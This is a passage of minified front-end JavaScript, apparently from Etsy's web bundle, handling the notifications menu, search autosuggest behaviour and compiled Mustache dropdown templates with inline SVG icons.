0!==h?h:null}if(null===l&&null===u)return;const f=null!==(s=e.dataset.appearsEventData)&&void 0!==s?s:"{}";const g=JSON.parse(f);const _=(0,j["default"])()?"touchend":"click";null===(i=l)||void 0===i?void 0:i.addEventListener(_,(()=>{p["default"].logEvent({event_name:"app_download_dismissed",...g})}));null===(a=l)||void 0===a?void 0:a.setAttribute("data-app-download-listening","true");null===(o=u)||void 0===o?void 0:o.addEventListener(_,(()=>{p["default"].logEvent({event_name:"app_download_clicked",...g,user_initiated:g.should_add_user_initiated})}));null===(r=u)||void 0===r?void 0:r.setAttribute("data-app-download-listening","true")}))}}const z=function(){this.is_notifications_open=false;this.notificationsFetchSuccess=this.notificationsFetchSuccess.bind(this);this.notificationsFetchFailure=this.notificationsFetchFailure.bind(this);this.updatesPreviewFetchSuccess=this.updatesPreviewFetchSuccess.bind(this)};z.SELECTORS={NOTIFICATIONS_MENU:"[data-ge-nav-menu='notifications']",NOTIFICATIONS_CONTAINER:"[data-notifications-container]",NOTIFICATIONS_BODY:"[data-notifications-body]",NOTIFICATIONS_COUNT:"[data-notification=notifications]",NOTIFICATIONS_CAP:"[data-notifications-cap]",NOTIFICATION_MENU_BUTTON:"[data-notifications-trigger]",NOTIFICATIONS_SPINNER:"[data-notifications-spinner]",NOTIFICATIONS_PREVIEW_CONTENT:"[data-notifications-preview-content]",NOTIFICATIONS_PREVIEW_CLOSE_BUTTON:"[data-notifications-preview-close-button]",NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON:"[data-notifications-preview-view-more-button]"};z.CONSTANTS={SPEC_TAG:"notificationsFeed",SPEC_CLASS:"Notifications_ApiSpecs_Feed",RENDERED_EVENT:"NotificationsRendered",DISPLAY_NONE_CLASS:"wt-display-none",BADGE_LIMIT:50,UPDATES_PREVIEW_CLASS:"ge-notifications-menu-updates-preview-dimensions"};z.prototype={bindEvents(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);if(null!==e){const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);if(null!==t){this.showUpdatesPreviewNotification.bind(this);this.showUpdatesPreviewNotification()}e.addEventListener(M.EVENTS.BEFORE_OPEN,this.showNotifications.bind(this));e.addEventListener(M.EVENTS.CLOSE,this.hideNotifications.bind(this))}},showNotifications(e){if(!B["default"].getSignedInUserId())return;this.is_notifications_open=true;e.target instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e.target);k["default"].fetchOne(z.CONSTANTS.SPEC_TAG,z.CONSTANTS.SPEC_CLASS,{}).done(this.notificationsFetchSuccess).fail(this.notificationsFetchFailure)},notificationsFetchSuccess(e){l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_BODY).html(e.output[z.CONSTANTS.SPEC_TAG]);const t=e.jsData["unread_story_count"]||0;this.updateNotificationsCount(t);window.requestAnimationFrame((()=>{if(!this.is_notifications_open)return;document.dispatchEvent(new CustomEvent(z.CONSTANTS.RENDERED_EVENT))}));q["default"].setup(l()(z.SELECTORS.NOTIFICATIONS_CONTAINER));new W},notificationsFetchFailure(e){},hideNotifications(e){e.target instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e.target);this.is_notifications_open=false;const t=document.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);t?this.handleUpdatesPreviewOutsideClick(t):this.updateNotificationsCount(0)},updateNotificationsCount(e){const t=document.querySelector(z.SELECTORS.NOTIFICATIONS_COUNT);if(null===t)return;const n=0===e;t.classList.toggle(z.CONSTANTS.DISPLAY_NONE_CLASS,n);t.setAttribute("aria-hidden",n)},handleUpdatesPreviewOutsideClick(e){const t=e.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);const n=e.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);t&&t.remove();n.classList.remove("wt-hide-xs");e.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS)},showUpdatesPreviewNotification(){if(!B["default"].getSignedInUserId())return;k["default"].fetchOne("notificationsUpdatesPreview","Notifications_ApiSpecs_UpdatesPreview",{}).done(this.updatesPreviewFetchSuccess).fail(this.notificationsFetchFailure)},updatesPreviewFetchSuccess(e){if(e.output&&e.output["notificationsUpdatesPreview"]){const t=l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);t.addClass("wt-height-full");t.html(e.output["notificationsUpdatesPreview"]);const n=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON);n&&n.addEventListener("click",this.expandUpdatesPreviewMenu.bind(this));const s=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CLOSE_BUTTON);s&&s.addEventListener("click",this.closeUpdatesPreviewMenu.bind(this))}},expandUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);const n=t.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);const s=t.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);n.classList.remove("wt-hide-xs");s.classList.add(z.CONSTANTS.DISPLAY_NONE_CLASS);t.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS);U["default"].setCookie("preview_of_update_dismissed",true,7);e.dispatchEvent(new CustomEvent(M.EVENTS.BEFORE_OPEN))},closeUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATION_MENU_BUTTON);e&&e.setAttribute("aria-expanded","false");U["default"].setCookie("preview_of_update_dismissed",true,7)}};const Y=z;const K={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};const X=new RegExp(`[${Object.keys(K).join("")}]`,"g");function Z(e){if(null===e||void 0===e)return"";return`${e}`.replace(X,(e=>K[e]))}const Q={};function J(e,t){const n=/\W/.test(e);let s;if(n)s=new Function("obj","htmlEscape",`${"var p=[], print=function(){p.push.apply(p,arguments);};"+"with(obj){p.push('"}${ee(e)}');}return p.join('');`);else{const t=document.getElementById(e);if(!t)throw Error("Was neither a valid template string nor a valid element id selector");const n=Q[e]||J(t.innerHTML,null);Q[e]=n;s=n}return t?s(t,Z):e=>s(e,Z)}function ee(e){let t=e.replace(/[\r\t\n]/g," ").split("<%").join("\t");while(t.match(/((^|%>)[^\t]*)'/g))t=t.replace(/((^|%>)[^\t]*)'/g,"$1\r");return t.replace(/((^|%>)[^\t](.*?)')'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").replace(/\t\+(.*?)%>/g,"',htmlEscape($1),'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'")}const te=J;const ne=function(e,t,n){if(void 0===t){t=e;e=0}let s=t-e;const i=s>0?1:-1;n&&(s=Math.ceil(s/n));return Array.apply(null,{length:Math.abs(s)}).map(((t,s)=>{if(n)return(s*n+e)*i;return e+s*i}))};const se=ne;var ie=n(40766);const ae="wt-display-none";const oe="wt-pt-xs-2";const re="wt-pr-xs-0";const le="wt-pr-xs-4";const ue=10;const ce="search-bar-container--expanded";const de="#gnav-header";const pe="#gnav-header-inner";const he="#global-nav-header";const fe="[data-id='search-suggestions']";const ge="[data-id='hamburger']";const _e="[data-hamburger-search-container]";const ve=".hamburguer.hide-with-transition";const me="[data-id='search-query']";const be="[data-id='search-bar']";const ye="[data-search-back-btn]";const Ee="[data-etsy-promo-banner]";const we="[data-header-logo-container]";const Se="[data-primary-nav-container]";const Ce="[data-nav-bottom-row-container]";const Ae=3;const Te="autosuggest-display-results";const Oe="autosuggest-hide-results";const Ie={getSearchForm:()=>document.querySelector("[data-gnav-search]"),getQuerySelector:()=>null!==document.querySelector(de)?de:null!==document.querySelector(he)?he:"#header",getSelector(){return l()(this.getQuerySelector())},getVanillaSelector(){return document.querySelector(this.getQuerySelector())},getHeader:()=>document.querySelector(de),getHeaderInner:()=>document.querySelector(pe),getSearchDropdown:()=>document.querySelector(fe),getBackButton:()=>document.querySelector(ye),getBanner:()=>document.querySelector(Ee),getHamburgerSearchContainer:()=>document.querySelector(_e),getLogo:()=>document.querySelector(we),getPrimaryNav:()=>document.querySelector(Se),getNavBottomRow:()=>document.querySelector(Ce),getHamburger:()=>document.querySelector(ge),getSearchInput:()=>document.querySelector(me),getSearchBar:()=>document.querySelector(be),getHamburgerContainerMweb:()=>document.querySelector(ve),getComputedStyle:(e,t)=>getComputedStyle(e,t),logErrorToSentry(e){const t=new Error(`Autosuggest JS: ${e.message||e.statusText}`);g["default"].captureException(t)},searchEnabled(){var e;return"1"!==(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-as-disable"))},isSearchDropdown(e){return e===fe},dropdownRelativePositioned(e){return e.hasClass("dropdown-relative-positioned")},isMobile(){return l()("body").hasClass("is-touch")},autosuggestVersion(){return this.getSelector().data("as-version")},autosuggestExtras(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("data-as-extras")},autosuggestPersonalized(){return Boolean(this.getSelector().data("as-personalized"))},isSearchBarUserShopsEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("enable-search-bar-user-shops"))},autosuggestSearchType(){try{return this.getSelector().find("form input[name='search_type']").val()}catch(e){this.logErrorToSentry(e);return"all"}},getCloseButton(){return this.getSelector().find("[data-search-close-btn]")[0]},getAutosuggestExtras(){return this.getSelector().data("as-extras")},addInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.remove(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.add(le)}},removeInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.add(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.remove(le)}},isSearchShowSuggestedSearchesEnabled(){return this.getSelector().data("show-suggested-searches-in-as")},isSearchShowGiftCardCTAEnabled(){return this.getSelector().data("show-gift-card-cta-in-as")},isCollapsedMwebHeaderEnabled(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("show_simplified_mobile_header")},isRelocateCatNavEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("cat_nav_relocation"))},decodeHTMLEntities(e){return l()("<div/>").html(e).text()},logEventPipe(e,t){p["default"].logEvent(l().extend({event_name:e},t))},logEventPipeImmediate(e,t){p["default"].logEventImmediately(l().extend({event_name:e},t))},getHighlightedText(e,t){let n;n="string"!==typeof t.query?t.query?t.query.toString():"":t.query;if(n.indexOf("<")<0){const t="string"!==typeof e?null:e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return n.replace(new RegExp(`(^|\\s|\\b)${t}`),`<span class='search-dropdown-normal'>$1${e}</span>`)}return n},renderSearchTypes(e,t=true,n=null){const s=this;if(e.search_types){let i="";l().each(e.search_types,(function(a){if("category_tags_all"!==this&&e.search_type_names[a]&&e.search_types[a]){const o=e.search_type_names[a];const r=e["scoped_category"]?"as-st-wrap scoped-category":"as-st-wrap";const u=l()("<div/>").text(e.query).html();let c=e["scoped_category"]?`<span class="as-st-text">${s.getHighlightedText(n||null,e)}</span>`:"";"shop"===e.search_types[a]&&(c="");const d=`as-st as-search-types search-item-container wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-5 wt-mb-xs-2`;i+=`<li data-value="${u}" data-search-type="${e.search_types[a]}" class="${d}"><div class="${r}"><div class="as-st-wrap-inner clear">${c}<span class="as-st-name">&nbsp;${t?o.toLowerCase():o}</span></div></li>`}}));return i}return""},renderWrapStyle(e=me){const t=parseInt(l()(e).css("width"));return`width: ${t-16}px`},renderSearchTypeStyle(e=me){const t=parseInt(l()(e).css("width"));return`width: ${t}px`},truncateResults(e,t,n){if(!Array.isArray(e))return[];const s=Math.max(t-n,0);return e.slice(0,s)},getListingCardHeight(){return Ae},getGiftCardCTAHeight(){return this.isMobile()?3:2},coinFlip(){return Math.random()<.5},getFairPairsIndices(e,t){const n=t()?0:1;return se(e).filter((e=>e%2===n&&t()))},applyFairPairs(e,t){if(!t||!e||t.length<=1||t[0].search_type_names.length>0||0===e.length)return t;e.forEach((e=>{const n=t[e];const s=t[e+1];if(n&&s&&!n.link&&!s.link){n.index=e+1;s.index=e}}));return t.sort(((e,t)=>e.index-t.index))},displayResultsContainer(e){var t;const n=e.input.parent('[data-id="search-suggestions-trigger"]');ie["default"].publish({name:Te});if(this.isSearchDropdown(e.container.selector)&&null!==(t=e.SearchDropdown)&&void 0!==t&&t.state.mwebFullScreenDropdown){this.onMwebFullScreenOpen(n);return}if(n.length>0){const e=n.get(0);e.classList.add(ce);return this.getSearchInput().setAttribute("aria-expanded",true)}e.container.show()},hideResultsContainer(e,t,n=false,s=null){const i=e.input.parent('[data-id="search-suggestions-trigger"]');setTimeout((()=>{ie["default"].publish({name:Oe})}),ue);if(i.length>0){var a;!n&&this.isSearchDropdown(e.container.selector)&&null!==(a=e.SearchDropdown)&&void 0!==a&&a.state.mwebFullScreenDropdown&&"blur"===(null===s||void 0===s?void 0:s.type)&&setTimeout((()=>{this.onMwebFullScreenClose()}),ue);return setTimeout((()=>{const e=i.get(0);e.classList.remove(ce);this.getSearchInput().setAttribute("aria-expanded",false)}),ue)}t?e.container.hide():e.container.fadeOut()},onMwebFullScreenOpen(e){this.hideElementsBeforeOpeningAutosuggest();setTimeout((()=>{window.requestAnimationFrame((()=>{const t=e.get(0);t.classList.add(ce);this.getSearchInput().setAttribute("aria-expanded",true)}))}),ue)},hideElementsBeforeOpeningAutosuggest(){var e;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var t,n,s,i;null===(t=this.getBanner())||void 0===t?void 0:t.classList.add("hide");null===(n=this.getLogo())||void 0===n?void 0:n.classList.add("hide");null===(s=this.getPrimaryNav())||void 0===s?void 0:s.classList.add("hide");null===(i=this.getNavBottomRow())||void 0===i?void 0:i.classList.add("hide")}else{var a,o,r,l;null===(a=this.getBanner())||void 0===a?void 0:a.classList.add(ae);null===(o=this.getLogo())||void 0===o?void 0:o.classList.add(ae);null===(r=this.getPrimaryNav())||void 0===r?void 0:r.classList.add(ae);null===(l=this.getNavBottomRow())||void 0===l?void 0:l.classList.add(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var u;null===(u=this.getHamburgerSearchContainer())||void 0===u?void 0:u.classList.add(oe)}null===(e=this.getBackButton())||void 0===e?void 0:e.classList.remove(ae);this.hideHamburgerIfExists()},onMwebFullScreenClose(){var e,t;const n=this.isCollapsedMwebHeaderEnabled();if(n){var s;null===(s=this.getHamburgerSearchContainer())||void 0===s?void 0:s.classList.remove(oe)}this.showHamburgerIfExists();if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var i,a,o,r;null===(i=this.getBanner())||void 0===i?void 0:i.classList.remove("hide");null===(a=this.getLogo())||void 0===a?void 0:a.classList.remove("hide");null===(o=this.getPrimaryNav())||void 0===o?void 0:o.classList.remove("hide");null===(r=this.getNavBottomRow())||void 0===r?void 0:r.classList.remove("hide")}else{var l,u,c,d;null===(l=this.getBanner())||void 0===l?void 0:l.classList.remove(ae);null===(u=this.getLogo())||void 0===u?void 0:u.classList.remove(ae);null===(c=this.getPrimaryNav())||void 0===c?void 0:c.classList.remove(ae);null===(d=this.getNavBottomRow())||void 0===d?void 0:d.classList.remove(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var p;null===(p=this.getHamburgerSearchContainer())||void 0===p?void 0:p.classList.remove(oe)}this.showHamburgerIfExists();null===(e=this.getBackButton())||void 0===e?void 0:e.classList.add(ae);null===(t=this.getBanner())||void 0===t?void 0:t.classList.remove(ae)},hideHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.add("hide");e.classList.add("hide")}else e.classList.add(ae);e.disabled=true},showHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.remove("hide");e.classList.remove("hide")}else e.classList.remove(ae);setTimeout((()=>{e.disabled=false}),ue)},isDropdownOpen(e){const t=e.get(0);return t.classList.contains(ce)},isTrendingSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-trending-searches"))},isRecentSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-recent-searches"))},isEligibleForAlwaysShowShopSearch(){return h["default"].getBoolean("is_eligible_for_always_show_shop_search",false)},isEligibleForSearchBarImprovements(){return h["default"].getBoolean("is_eligible_for_search_bar_improvements",false)},isEligibleForHideAnimationOnSearchBarImprovements(){return this.isEligibleForSearchBarImprovements()&&this.isCollapsedMwebHeaderEnabled()}};const Le=Ie;var Ne=n(53286);var Fe=n(45374);function Pe(e,t={}){const n={listing_id:e};const s="/api/v3/ajax/public"+(0,Fe["default"])("/search/autosuggest-suggested-searches/{{listing_id}}",n);const i={};t&&t.hasOwnProperty("query")&&(i["query"]=t["query"]);return{headers:{"x-detected-locale":(0,C["default"])()},data:i,url:s,type:"GET"}}class De{async fetchSuggestedSearches(){var e;const t=h["default"].getNumber("listing_id",0);const n=Ne["default"].getParameters(window.location.href);const s=null!==(e=n.ga_search_query)&&void 0!==e?e:null;const i=await(0,O["default"])(Pe(t,{query:s}));if(!i.ok)throw new Error(`Error fetching suggested searches with status: ${i.status}`);return await i.json()}}const xe=De;class Re{constructor(e){this.sharedState=e}get(){const e=new Error("The get() method must be implemented in the class that extends DropdownContents.js");false;Le.logErrorToSentry(e);return Promise.resolve({})}updateStateBeforeRendering(){}getModuleTopMarginStyles(){return{small:"wt-pt-xs-1",large:"wt-pt-xs-2"}}async fetchSuggestedSearches(){if(!Le.isSearchShowSuggestedSearchesEnabled()||null!==this.sharedState.suggestedSearches)return;try{const e=new xe;this.sharedState.suggestedSearches=await e.fetchSuggestedSearches()}catch(e){Le.logErrorToSentry(e)}}handleResponse(e,t){if(!e.ok)throw new Error(`Autosuggest fetch failed for module: ${t}`);return e.json()}recordQueryModification(){this.sharedState.userHasModifiedExistingQuery=true}incrementSequenceNumber(){return++this.sharedState.sequenceNumber}setLastSequenceNumberReceived(e=this.sharedState.sequenceNumber){e>this.sharedState.lastSequenceNumberReceived&&e<=this.sharedState.sequenceNumber&&(this.sharedState.lastSequenceNumberReceived=e)}setDidLastKeypressSubmitSearch(e){this.sharedState.didLastKeypressSubmitSearch=e}}const ke=Re;var Me=n(76606);var Be=n.n(Me);Be().partialsMap=Be().partialsMap||{};const Ue=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,28,343,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("        ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <ul class="wt-list-unstyled ');s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")||s.b("wt-pt-xs-2 wt-pb-xs-2");if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,300,310,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pb-xs-3")}));e.pop()}s.b('">');s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,401,1262,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,1,0,0,"")){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n)}s.b('        <li class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01 ');if(s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,0,743,753,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pt-xs-2")}));e.pop()}s.b('"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("suggested_searches",e,t,1),e,t,0,1315,2134,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('        <li class="unselectable">');s.b("\n"+n);s.b('            <div class="wt-display-flex-xs wt-mt-xs-3 wt-mb-xs-1 wt-ml-xs-3">');s.b("\n"+n);s.b('                <span class="wt-text-title">');s.b(s.v(s.d("suggested_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.d("suggested_searches.queries",e,t,1),e,t,0,1622,2092,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <li class="wt-menu__item" data-id="suggested-searches-dropdown-trigger" data-is-based-on-listing="true">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs">');s.b("\n"+n);s.b("                    <p class='wt-text-black'>");s.b(s.v(s.f("query",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n)}));e.pop()}s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("trending_searches",e,t,1),e,t,0,2181,3203,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("    <div>");s.b("\n"+n);s.b('        <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('            <li class="unselectable">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs wt-ml-xs-3 wt-mb-xs-1 wt-mt-xs-3 ');s.b(s.v(s.d("trending_searches.margin_top_class",e,t,0)));s.b('">');s.b("\n"+n);s.b('                    <span class="wt-text-title">');s.b(s.v(s.d("trending_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n);if(s.s(s.d("trending_searches.searches",e,t,1),e,t,0,2564,3146,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-menu__item" data-is-trending="true">');s.b("\n"+n);s.b("                    <div");s.b("\n"+n);s.b('                        class="wt-display-flex-xs wt-align-items-center ');if(s.s(s.f("url",e,t,1),e,t,0,2737,2745,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-entry")}));e.pop()}s.b('" ');if(s.s(s.f("url",e,t,1),e,t,0,2763,2782,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("url",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);if(s.s(s.f("image",e,t,1),e,t,0,2826,2974,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <img src="');s.b(s.v(s.f("image",e,t,0)));s.b('" class="wt-rounded-01" alt="Photo for ');s.b(s.v(s.f("title",e,t,0)));s.b('" width="36" height="36" />');s.b("\n"+n)}));e.pop()}s.b('                        <p class="wt-sem-text-primary ');if(s.s(s.f("image",e,t,1),e,t,0,3049,3059,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-ml-xs-2")}));e.pop()}s.b('">');s.b(s.v(s.f("title",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",Be());Ue.name="pages/autosuggest/global_enhancements/zero_pane.mustache";Be().partialsMap[Ue.name]=Ue;const He=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ue.render.call(Ue,e,Be().partialsMap)};He.template=Ue;const qe=He;Be().partialsMap=Be().partialsMap||{};const je=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("    ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n");s.b("\n"+n);s.b("<ul");s.b("\n"+n);s.b('    class="wt-list-unstyled ');s.b("\n"+n);if(!s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")){s.b("            ");s.s(s.f("show_category_suggestions",e,t,1),e,t,1,0,0,"")||s.b("wt-pt-xs-2");s.b(" ");s.b("\n"+n);s.b("            ");s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-2");s.b("\n"+n)}if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,439,609,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")){s.b("                ");s.s(s.f("recent_searches",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-3");s.b("\n"+n)}s.b("        ")}));e.pop()}s.b('"');s.b("\n"+n);s.b('    role="listbox"');s.b("\n"+n);s.b(">");s.b("\n"+n);if(s.s(s.f("gift_card_cta_copy",e,t,1),e,t,0,689,5524,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-1 wt-pb-md-1 wt-pt-xs-2 wt-pb-xs-2 giftcard-cta-suggestion"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich">');s.b("\n"+n);s.b('                <div class="as-entry" data-link="/giftcards">');s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b('                        <span class="etsy-icon giftcard-cta-icon wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('<g clip-path="url(#clip0_1322_1547)">');s.b("\n"+n);s.b('<path d="M5 46L3.874 44.126L2 43L3.874 41.876L5 40L6.124 41.876L8 43L6.124 44.126L5 46Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M38.2 9H5.8L4 10.8572V33.1428L5.8 35H38.2L40 33.1428V10.8572L38.2 9Z" fill="#FAA077"/>');s.b("\n"+n);s.b('<path d="M42.2 13H40V33.1428L38.2 35H8V37.1428L9.8 39H42.2L44 37.1428V14.857L42.2 13Z" fill="#222222"/>');s.b("\n"+n);s.b('<path d="M43 8L41.874 6.126L40 5L41.874 3.876L43 2L44.124 3.876L46 5L44.124 6.126L43 8Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M19.8518 19.0714C19.6228 20.3914 18.9904 20.8714 18.216 20.9578V21.3396H19.1866V24.6874C19.1737 24.8788 19.2028 25.0707 19.2719 25.2497C19.341 25.4286 19.4484 25.5903 19.5866 25.7233C19.7248 25.8563 19.8905 25.9574 20.0719 26.0196C20.2534 26.0818 20.4463 26.1035 20.637 26.0832C20.9472 26.1082 21.258 26.042 21.5311 25.8927C21.8042 25.7435 22.0278 25.5178 22.1744 25.2432L21.9454 24.9488C21.8431 25.0903 21.7087 25.2055 21.5533 25.2851C21.3979 25.3647 21.2258 25.4064 21.0512 25.4068C20.5712 25.4068 20.3098 25.0796 20.3098 24.251V21.2958L21.9236 21.4158L22.0108 20.6742L20.3098 20.7398V19.0714H19.8518ZM23.2868 24.2182L22.8724 24.2292C22.9323 24.7363 22.9323 25.2487 22.8724 25.7558C23.4096 25.9428 23.9723 26.0458 24.5408 26.0612C25.6748 26.0612 26.5798 25.5158 26.5798 24.4582C26.5798 22.6044 23.832 22.8982 23.832 21.6558C23.832 21.1432 24.3008 20.947 24.7806 20.947C25.1842 20.947 25.5112 21.0886 25.5766 21.2958L25.8492 22.1136L26.2526 22.0918C26.2696 21.643 26.3097 21.1954 26.3726 20.7506C25.8765 20.5882 25.3573 20.5072 24.8352 20.5106C23.7664 20.5106 22.905 20.9794 22.905 22.0262C22.905 23.8582 25.5876 23.4548 25.5876 24.8286C25.5876 25.2866 25.2932 25.6356 24.6388 25.6356C24.4194 25.6575 24.1988 25.6077 24.0101 25.4937C23.8214 25.3797 23.6747 25.2076 23.592 25.0032L23.2868 24.2182ZM27.7468 27.7404C27.6913 27.7493 27.6346 27.7466 27.5802 27.7325C27.5258 27.7183 27.475 27.693 27.4309 27.6581C27.3868 27.6232 27.3505 27.5796 27.3242 27.5299C27.2978 27.4803 27.2821 27.4257 27.278 